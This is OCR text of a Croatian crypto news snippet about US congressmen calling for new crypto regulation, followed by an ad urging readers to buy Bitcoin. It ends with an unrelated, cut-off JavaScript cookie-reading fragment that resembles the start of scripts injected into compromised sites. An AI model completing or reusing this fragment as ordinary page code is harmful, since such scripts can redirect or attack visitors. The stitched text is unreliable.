
Njegov demokratski kolega, Darren Soto se složio. Istaknuo je
kako smatra da je
potrebna posve nova klasa imovine prema
kojoj će se kriptovalute tretirati
, a da je gledanje na
kriptovalute kroz trenutačne regulacije kao guranje četvrtastog
klina u okruglu rupu.
Davidson je izjavio da će Kongres ove jeseni uvesti kripto
zakone!
Ako ste spremni investirati u kripto valute posjetite
Bitcoin mjenjačnicu
te brzo i jednostavno kupite Bitcoin.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var